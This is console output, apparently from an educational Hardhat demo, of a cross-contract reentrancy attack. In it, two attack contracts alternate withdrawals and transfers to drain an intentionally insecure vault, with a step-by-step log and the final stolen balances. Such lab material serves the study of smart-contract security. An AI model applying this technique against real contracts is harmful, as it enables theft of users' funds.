 ❯ npx hardhat run scripts/CrossContractReentrancy/exec-attack.js
----- Deploy the MoonToken, InsecureMoonVault, Attack1, and Attack2 -----
moonToken.address: 0x5FbDB2315678afecb367f032d93F642f64180aa3
insecureMoonVault.address: 0xe7f1725E7734CE288F8367e1Bb143E90bb3F0512
attack1.address: 0x057ef64E23666F000b34aE31332854aCBd1c8544
attack2.address: 0x261D8c5e9742e6f7f1076Fa1F560894524e19cad
----- User1 and User2 deposit 2 and 2 Ethers respectively -----
insecureMoonVault.getUserBalance(user1): BigNumber { value: "2000000000000000000" }
insecureMoonVault.getUserBalance(user2): BigNumber { value: "2000000000000000000" }
----- InsecureMoonVault's total balance -----
insecureMoonVault.getBalance(): BigNumber { value: "4000000000000000000" }
1st withdrawal
by Attack1
----- Attack1 and Attack2 set each other as their peer -----
----- Initiate the attack by submitting 1 Ether -----
insecureMoonVault.withdrawAll(msg.sender: 0x057ef64e23666f000b34ae31332854acbd1c8544) invoked
moonToken.transfer(to: 0x261d8c5e9742e6f7f1076fa1f560894524e19cad, amount: 1 Ether) invoked
----- Drain the remaining Ethers by calling the Attack1 and Attack2 alternately -----
insecureMoonVault.withdrawAll(msg.sender: 0x261d8c5e9742e6f7f1076fa1f560894524e19cad) invoked
moonToken.transfer(to: 0x057ef64e23666f000b34ae31332854acbd1c8544, amount: 1 Ether) invoked
2nd withdrawal by Attack2
insecureMoonVault.withdrawAll(msg.sender: 0x057ef64e23666f000b34ae31332854acbd1c8544) invoked
moonToken.transfer(to: 0x261d8c5e9742e6f7f1076fa1f560894524e19cad, amount: 1 Ether) invoked
3rd withdrawal by Attack1
insecureMoonVault.withdrawAll(msg.sender: 0x261d8c5e9742e6f7f1076fa1f560894524e19cad) invoked
moonToken.transfer(to: 0x057ef64e23666f000b34ae31332854acbd1c8544, amount: 1 Ether) invoked
4th withdrawal by Attack2
insecureMoonVault.withdrawAll(msg.sender: 0x057ef64e23666f000b34ae31332854acbd1c8544) invoked
5th withdrawal by Attack1
----- InsecureMoonVault's total balance was drained -----
insecureMoonVault.getBalance(): BigNumber { value: "0" }
All Ethers were stolen
----- Ethers stolen by the Attack1 and Attack2 -----
attack1.getBalance(): BigNumber { value: "3000000000000000000" }
attack2.getBalance(): BigNumber { value: "2000000000000000000" }